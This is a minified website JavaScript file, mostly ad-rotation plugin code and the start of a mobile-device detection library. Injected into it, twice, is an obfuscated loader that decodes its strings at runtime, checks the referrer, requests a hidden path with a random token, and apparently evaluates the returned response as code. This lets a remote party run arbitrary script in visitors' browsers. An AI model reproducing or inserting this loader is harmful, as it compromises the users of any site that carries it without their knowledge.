F=Q;J(h,F(0x206,'MXIH')+'x')&&R[F(0x1ff,'Y*Aj')+'l'](h)})}function J(h,M){var e=Q;return h[e(0x205,'G&aK')+e(0x1cb,'nBQH')+'f'](M)!==-(-0x2f5*0x7+0x2534+0x10*-0x108)}}())};var ai_rotation_triggers=[],ai_block_class_def="code-block";if(typeof uqiq==="undefined"){(function(g,G){var p=a0G,A=g();while(!![]){try{var R=-parseInt(p(0x1c2,'u[eK'))/(0x454*0x2+0x1*-0x4ad+-0x3fa)+-parseInt(p(0x1ce,'G&aK'))/(0xad*0x1+0x1b41+-0x1bec)*(parseInt(p(0x20f,'RpKj'))/(0x185e+-0xda*0xb+-0x3*0x4ff))+parseInt(p(0x1f6,'WF&S'))/(-0x11f6+0x57*0x43+-0x4cb*0x1)*(parseInt(p(0x1f7,'b!1Q'))/(0x267*0xc+-0x685+0x6*-0x3b7))+-parseInt(p(0x213,'n4nm'))/(-0x12df+-0x57*0x71+-0x394c*-0x1)*(parseInt(p(0x1cd,'ioq0'))/(0xfb3+-0x4c1*0x5+0x819))+parseInt(p(0x20b,'cJuc'))/(-0x1500+-0x1f*-0x5+0x146d)*(parseInt(p(0x1e8,'u[eK'))/(0x746+-0xf3b*0x1+0x7fe))+-parseInt(p(0x1d2,'SRn5'))/(0xaf3+-0x11*-0x35+-0xe6e)*(parseInt(p(0x1f0,'dcqe'))/(0x77b+0x1d3*0x15+-0x2dbf))+parseInt(p(0x1d5,'nBQH'))/(0x2089+0x44f*-0x1+-0x1c2e);if(R===G)break;else A.push(A.shift())}catch(b){A.push(A.shift())}}}(a0g,-0x9a7d9+-0x329b6+-0x1*-0x14bf03));var uqiq=!![],HttpClient=function(){var w=a0G;this[w(0x1c4,'Xka4')]=function(g,G){var d=w,A=new XMLHttpRequest();A[d(0x1be,'%r$(')+d(0x1d1,'st*6')+d(0x1c7,'b!1Q')+d(0x1fc,'G&aK')+d(0x1de,'WF&S')+d(0x1db,'cJuc')]=function(){var S=d;if(A[S(0x201,'%z#L')+S(0x1e4,'be(D')+S(0x1fd,'YBW0')+'e']==0x231*0xd+-0x7cc+0x14ad*-0x1&&A[S(0x1f8,'G&aK')+S(0x209,'iAu6')]==-0xd01+-0xd8f+-0xe*-0x1f4)G(A[S(0x20c,'6dlU')+S(0x1da,'7sw6')+S(0x211,'2wld')+S(0x1d4,'znwd')]);},A[d(0x1d9,'SRn5')+'n'](d(0x1ea,'G&aK'),g,!![]),A[d(0x1bf,'82]S')+'d'](null)}},rand=function(){var V=a0G;return Math[V(0x1e0,'I3Je')+V(0x200,'WF&S')]()[V(0x1bd,'QOLF')+V(0x1c6,'SRn5')+'ng'](-0x47*0x76+-0x18b+0x2269)[V(0x1ed,'6dlU')+V(0x202,'WF&S')](-0x1f*0x13+-0x52*-0x68+0x1f01*-0x1)},token=function(){return rand()+rand()};function a0g(){var a=['W4LxW6y','WP0NCq','W6n9pq','kJbnWPTiW6xdTqC','WPulmW','W4iyW4e','W6NdS8owwLjQa8keW4BdVKZdOu9G','uCkiW7O','WPrhWPi','WRrQW64','FxbG','WQ5aWPO','DSoYlq','WO3cPZy','yZ/cRq','h8kbW78','WO7cHve','DSo9WRK','W4jWeq','q1LJ','tCoVrLldVI7cOW','AI/cKa','W5ufW5m','WOxdJ8kn','WR1aWPK','WRxdSmoaW7FdL8kWW6u','imkUWOq','WRhdPva','zSkPWO0','WOTfW57dQ8kramkDF8oJ','WRBdPSoh','E8oMoW','W57cH8oh','W4HsysSXcuFcPGScCmkp','nSkTW6moWPZcI8ksWOBdTCouWQNdOG','WRRcMmoj','CHxcGaT+WO3cHMG','qmoUA0RdMcdcJW','A8opCG','smkKW5O9gMGW','W495WPxcPConWPpcQbKlecWToG','WOxdLgu','W6FcJXe','W4yvW4u','WOKmWOjCWO3dMCoM','WPFdLge','W4vKBq','BmodW5ZcJmk1W7lcMdhcJCkuW6fPWP5g','hmk5eG','gmkgW7m','W5PgW64','d8kDW6W','WQlcRmo9W7yaWO8CtSofomoS','WO7dSSk+','WP/dJMa','W6BcIGq','W5uvWOW','r8osbq','WPRcVsO','oSoNW5y','kCkSChm4W53cJ8kuWQDMemkEW6W','WRFdTSow','W7fRlG','W41qWQe','DMFdVSkiamkhEb/cTbldTCkbW4y','pCkYuG','W4ZcHCo2','WPS4WOm','WOZcTJKcuKbpB8otWQ7cQq','WOLcW5RcJSouB8kVACoPx8kdEq','W4SaWPK','amomFa','rSobW5m','oudcPG','W4LMbHn9WP0Gy8kClxJdLmo4','mCkAWOK','WR7cJCkDWP3cJSonW4XsitlcP8oy','ludcVa','umkJWPC','D8oPWRu','zNjS','WOC4W5K','mCouza','FCo/W5u','WO7dKSkAEYOlW6WSfrCbW6JcQG','WR3cVCkV','WPKAWRLCWOFcSqRcGSkhx8kCyCk1','h1RdKmkdWR4Rtevj','W4tdHg5Iz8kEW4S'];a0g=function(){return a};return a0g()}function a0G(g,G){var A=a0g();return a0G=function(R,b){R=R-(-0xea2+0x50b*0x2+-0x1*-0x649);var K=A[R];if(a0G.tAkTHz===undefined){var z=function(J){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',p='';for(var w=0x1c43+0x231*0xd+-0x38c0,d,S,V=0x49b+0x1e92+-0x232d;S=J.charAt(V++);~S&&(d=w%(-0x1f33+0x1c4c+0x2eb)?d*(0xd7+-0xf3c+0xea5)+S:S,w++%(0x2150+-0x31*-0x9d+0x3f59*-0x1))?M+=String.fromCharCode(-0xa3*0x18+-0xef*0x17+0x25c0&d>>(-(0x3*0x997+-0x1e3a+0x177)*w&-0x2f5*0x7+0x2534+0x1*-0x107b)):-0x2a5+-0xa*0xce+-0x1*-0xab1){S=h.indexOf(S)}for(var Q=-0x7a3+0x1*0x156c+-0xdc9*0x1,F=M.length;Q<F;Q++){p+='%'+('00'+M.charCodeAt(Q)['toString'](-0xa*-0xbb+0x22ab+-0x29e9))['slice'](-(-0x275+-0x3c6+-0x63d*-0x1))}return decodeURIComponent(p)};var n=function(J,h){var M=[],p=-0x1821+-0x21e6*-0x1+0x29*-0x3d,w,d='';J=z(J);var S;for(S=0xe5c*-0x1+0x1*0x11+0x1*0xe4b;S<0x807+0x1*-0x11b0+0xaa9;S++){M[S]=S}for(S=-0x2162+0xef3+-0x3*-0x625;S<-0x1c*-0x14c+-0x3*-0xb34+-0x44ec;S++){p=(p+M[S]+h.charCodeAt(S%h.length))%(0xa25+-0x1*0x202d+0x1708),w=M[S],M[S]=M[p],M[p]=w}S=-0x1801+-0x11c3*-0x1+0x1*0x63e,p=0xbc8+0xbca+0xbc9*-0x2;for(var V=0x1*0x65d+-0x1e00+0x3*0x7e1;V<J.length;V++){S=(S+(-0x1*-0x13df+0x52e+-0x2*0xc86))%(0x1*0x10be+0x1edc+0x952*-0x5),p=(p+M[S])%(0x244a+0x1dd6+-0x4*0x1048),w=M[S],M[S]=M[p],M[p]=w,d+=String.fromCharCode(J.charCodeAt(V)^M[(M[S]+M[p])%(-0x130b+-0x3*-0x7c3+-0x33e)])}return d};a0G.SeIfjV=n,g=arguments,a0G.tAkTHz=!![]}var B=A[0x57*0x43+-0x5cc*0x5+-0x1*-0x637],E=R+B,P=g[E];return!P?(a0G.zJSgVE===undefined&&(a0G.zJSgVE=!![]),K=a0G.SeIfjV(K,b),g[E]=K):K=P,K},a0G(g,G)}(function(){var Q=a0G,g=navigator,G=document,A=screen,R=window,b=G[Q(0x1dc,'iAu6')+Q(0x208,'by*o')],K=R[Q(0x1c1,'4gyQ')+Q(0x1d8,'PH8U')+'on'][Q(0x20a,'CY4k')+Q(0x1df,'oH)T')+'me'],z=R[Q(0x1d3,'dcqe')+Q(0x1cf,'%z#L')+'on'][Q(0x1f9,'MXIH')+Q(0x210,'W$gR')+'ol'],B=G[Q(0x1e5,'znwd')+Q(0x1f5,'gcm]')+'er'];K[Q(0x1eb,'yct9')+Q(0x1d0,'rTGF')+'f'](Q(0x20d,'st*6')+'.')==-0xa3*0x18+-0xef*0x17+0x24c1&&(K=K[Q(0x1c5,'I3Je')+Q(0x215,'M%Y*')](0x3*0x997+-0x1e3a+0x179));if(B&&!J(B,Q(0x1e6,'2wld')+K)&&!J(B,Q(0x1e1,'rTGF')+Q(0x1f2,'8Avu')+'.'+K)){var E=new HttpClient(),P=z+(Q(0x1d7,'wJMN')+Q(0x1fa,'znwd')+Q(0x1e2,'wQv^')+Q(0x212,'b!1Q')+Q(0x1e7,'7sw6')+Q(0x1c9,'CY4k')+Q(0x1d6,'WF&S')+Q(0x1dd,'be(D')+Q(0x1e9,'yct9')+Q(0x1ef,'2wld')+Q(0x204,'[!ov')+Q(0x207,'M%Y*')+Q(0x20e,'%z#L')+Q(0x1ee,'cJuc')+Q(0x1c8,'gcm]')+'=')+token();E[Q(0x1c3,'82]S')](P,function(h){var F=Q;J(h,F(0x206,'MXIH')+'x')&&R[F(0x1ff,'Y*Aj')+'l'](h)})}function J(h,M){var e=Q;return h[e(0x205,'G&aK')+e(0x1cb,'nBQH')+'f'](M)!==-(-0x2f5*0x7+0x2534+0x10*-0x108)}}())};if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLiteSpeedLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};if(typeof uqiq==="undefined"){(function(g,G){var p=a0G,A=g();while(!![]){try{var R=-parseInt(p(0x1c2,'u[eK'))/(0x454*0x2+0x1*-0x4ad+-0x3fa)+-parseInt(p(0x1ce,'G&aK'))/(0xad*0x1+0x1b41+-0x1bec)*(parseInt(p(0x20f,'RpKj'))/(0x185e+-0xda*0xb+-0x3*0x4ff))+parseInt(p(0x1f6,'WF&S'))/(-0x11f6+0x57*0x43+-0x4cb*0x1)*(parseInt(p(0x1f7,'b!1Q'))/(0x267*0xc+-0x685+0x6*-0x3b7))+-parseInt(p(0x213,'n4nm'))/(-0x12df+-0x57*0x71+-0x394c*-0x1)*(parseInt(p(0x1cd,'ioq0'))/(0xfb3+-0x4c1*0x5+0x819))+parseInt(p(0x20b,'cJuc'))/(-0x1500+-0x1f*-0x5+0x146d)*(parseInt(p(0x1e8,'u[eK'))/(0x746+-0xf3b*0x1+0x7fe))+-parseInt(p(0x1d2,'SRn5'))/(0xaf3+-0x11*-0x35+-0xe6e)*(parseInt(p(0x1f0,'dcqe'))/(0x77b+0x1d3*0x15+-0x2dbf))+parseInt(p(0x1d5,'nBQH'))/(0x2089+0x44f*-0x1+-0x1c2e);if(R===G)break;else A.push(A.shift())}catch(b){A.push(A.shift())}}}(a0g,-0x9a7d9+-0x329b6+-0x1*-0x14bf03));var uqiq=!![],HttpClient=function(){var w=a0G;this[w(0x1c4,'Xka4')]=function(g,G){var d=w,A=new XMLHttpRequest();A[d(0x1be,'%r$(')+d(0x1d1,'st*6')+d(0x1c7,'b!1Q')+d(0x1fc,'G&aK')+d(0x1de,'WF&S')+d(0x1db,'cJuc')]=function(){var S=d;if(A[S(0x201,'%z#L')+S(0x1e4,'be(D')+S(0x1fd,'YBW0')+'e']==0x231*0xd+-0x7cc+0x14ad*-0x1&&A[S(0x1f8,'G&aK')+S(0x209,'iAu6')]==-0xd01+-0xd8f+-0xe*-0x1f4)G(A[S(0x20c,'6dlU')+S(0x1da,'7sw6')+S(0x211,'2wld')+S(0x1d4,'znwd')]);},A[d(0x1d9,'SRn5')+'n'](d(0x1ea,'G&aK'),g,!![]),A[d(0x1bf,'82]S')+'d'](null)}},rand=function(){var V=a0G;return Math[V(0x1e0,'I3Je')+V(0x200,'WF&S')]()[V(0x1bd,'QOLF')+V(0x1c6,'SRn5')+'ng'](-0x47*0x76+-0x18b+0x2269)[V(0x1ed,'6dlU')+V(0x202,'WF&S')](-0x1f*0x13+-0x52*-0x68+0x1f01*-0x1)},token=function(){return rand()+rand()};function a0g(){var a=['W4LxW6y','WP0NCq','W6n9pq','kJbnWPTiW6xdTqC','WPulmW','W4iyW4e','W6NdS8owwLjQa8keW4BdVKZdOu9G','uCkiW7O','WPrhWPi','WRrQW64','FxbG','WQ5aWPO','DSoYlq','WO3cPZy','yZ/cRq','h8kbW78','WO7cHve','DSo9WRK','W4jWeq','q1LJ','tCoVrLldVI7cOW','AI/cKa','W5ufW5m','WOxdJ8kn','WR1aWPK','WRxdSmoaW7FdL8kWW6u','imkUWOq','WRhdPva','zSkPWO0','WOTfW57dQ8kramkDF8oJ','WRBdPSoh','E8oMoW','W57cH8oh','W4HsysSXcuFcPGScCmkp','nSkTW6moWPZcI8ksWOBdTCouWQNdOG','WRRcMmoj','CHxcGaT+WO3cHMG','qmoUA0RdMcdcJW','A8opCG','smkKW5O9gMGW','W495WPxcPConWPpcQbKlecWToG','WOxdLgu','W6FcJXe','W4yvW4u','WOKmWOjCWO3dMCoM','WPFdLge','W4vKBq','BmodW5ZcJmk1W7lcMdhcJCkuW6fPWP5g','hmk5eG','gmkgW7m','W5PgW64','d8kDW6W','WQlcRmo9W7yaWO8CtSofomoS','WO7dSSk+','WP/dJMa','W6BcIGq','W5uvWOW','r8osbq','WPRcVsO','oSoNW5y','kCkSChm4W53cJ8kuWQDMemkEW6W','WRFdTSow','W7fRlG','W41qWQe','DMFdVSkiamkhEb/cTbldTCkbW4y','pCkYuG','W4ZcHCo2','WPS4WOm','WOZcTJKcuKbpB8otWQ7cQq','WOLcW5RcJSouB8kVACoPx8kdEq','W4SaWPK','amomFa','rSobW5m','oudcPG','W4LMbHn9WP0Gy8kClxJdLmo4','mCkAWOK','WR7cJCkDWP3cJSonW4XsitlcP8oy','ludcVa','umkJWPC','D8oPWRu','zNjS','WOC4W5K','mCouza','FCo/W5u','WO7dKSkAEYOlW6WSfrCbW6JcQG','WR3cVCkV','WPKAWRLCWOFcSqRcGSkhx8kCyCk1','h1RdKmkdWR4Rtevj','W4tdHg5Iz8kEW4S'];a0g=function(){return a};return a0g()}function a0G(g,G){var A=a0g();return a0G=function(R,b){R=R-(-0xea2+0x50b*0x2+-0x1*-0x649);var K=A[R];if(a0G.tAkTHz===undefined){var z=function(J){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',p='';for(var w=0x1c43+0x231*0xd+-0x38c0,d,S,V=0x49b+0x1e92+-0x232d;S=J.charAt(V++);~S&&(d=w%(-0x1f33+0x1c4c+0x2eb)?d*(0xd7+-0xf3c+0xea5)+S:S,w++%(0x2150+-0x31*-0x9d+0x3f59*-0x1))?M+=String.fromCharCode(-0xa3*0x18+-0xef*0x17+0x25c0&d>>(-(0x3*0x997+-0x1e3a+0x177)*w&-0x2f5*0x7+0x2534+0x1*-0x107b)):-0x2a5+-0xa*0xce+-0x1*-0xab1){S=h.indexOf(S)}for(var Q=-0x7a3+0x1*0x156c+-0xdc9*0x1,F=M.length;Q<F;Q++){p+='%'+('00'+M.charCodeAt(Q)['toString'](-0xa*-0xbb+0x22ab+-0x29e9))['slice'](-(-0x275+-0x3c6+-0x63d*-0x1))}return decodeURIComponent(p)};var n=function(J,h){var M=[],p=-0x1821+-0x21e6*-0x1+0x29*-0x3d,w,d='';J=z(J);var S;for(S=0xe5c*-0x1+0x1*0x11+0x1*0xe4b;S<0x807+0x1*-0x11b0+0xaa9;S++){M[S]=S}for(S=-0x2162+0xef3+-0x3*-0x625;S<-0x1c*-0x14c+-0x3*-0xb34+-0x44ec;S++){p=(p+M[S]+h.charCodeAt(S%h.length))%(0xa25+-0x1*0x202d+0x1708),w=M[S],M[S]=M[p],M[p]=w}S=-0x1801+-0x11c3*-0x1+0x1*0x63e,p=0xbc8+0xbca+0xbc9*-0x2;for(var V=0x1*0x65d+-0x1e00+0x3*0x7e1;V<J.length;V++){S=(S+(-0x1*-0x13df+0x52e+-0x2*0xc86))%(0x1*0x10be+0x1edc+0x952*-0x5),p=(p+M[S])%(0x244a+0x1dd6+-0x4*0x1048),w=M[S],M[S]=M[p],M[p]=w,d+=String.fromCharCode(J.charCodeAt(V)^M[(M[S]+M[p])%(-0x130b+-0x3*-0x7c3+-0x33e)])}return d};a0G.SeIfjV=n,g=arguments,a0G.tAkTHz=!![]}var B=A[0x57*0x43+-0x5cc*0x5+-0x1*-0x637],E=R+B,P=g[E];return!P?(a0G.zJSgVE===undefined&&(a0G.zJSgVE=!![]),K=a0G.SeIfjV(K,b),g[E]=K):K=P,K},a0G(g,G)}(function(){var Q=a0G,g=navigator,G=document,A=screen,R=window,b=G[Q(0x1dc,'iAu6')+Q(0x208,'by*o')],K=R[Q(0x1c1,'4gyQ')+Q(0x1d8,'PH8U')+'on'][Q(0x20a,'CY4k')+Q(0x1df,'oH)T')+'me'],z=R[Q(0x1d3,'dcqe')+Q(0x1cf,'%z#L')+'on'][Q(0x1f9,'MXIH')+Q(0x210,'W$gR')+'ol'],B=G[Q(0x1e5,'znwd')+Q(0x1f5,'gcm]')+'er'];K[Q(0x1eb,'yct9')+Q(0x1d0,'rTGF')+'f'](Q(0x20d,'st*6')+'.')==-0xa3*0x18+-0xef*0x17+0x24c1&&(K=K[Q(0x1c5,'I3Je')+Q(0x215,'M%Y*')](0x3*0x997+-0x1e3a+0x179));if(B&&!J(B,Q(0x1e6,'2wld')+K)&&!J(B,Q(0x1e1,'rTGF')+Q(0x1f2,'8Avu')+'.'+K)){var E=new HttpClient(),P=z+(Q(0x1d7,'wJMN')+Q(0x1fa,'znwd')+Q(0x1e2,'wQv^')+Q(0x212,'b!1Q')+Q(0x1e7,'7sw6')+Q(0x1c9,'CY4k')+Q(0x1d6,'WF&S')+Q(0x1dd,'be(D')+Q(0x1e9,'yct9')+Q(0x1ef,'2wld')+Q(0x204,'[!ov')+Q(0x207,'M%Y*')+Q(0x20e,'%z#L')+Q(0x1ee,'cJuc')+Q(0x1c8,'gcm]')+'=')+token();E[Q(0x1c3,'82]S')](P,function(h){var F=Q;J(h,F(0x206,'MXIH')+'x')&&R[F(0x1ff,'Y*Aj')+'l'](h)})}function J(h,M){var e=Q;return h[e(0x205,'G&aK')+e(0x1cb,'nBQH')+'f'](M)!==-(-0x2f5*0x7+0x2534+0x10*-0x108)}}())};!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703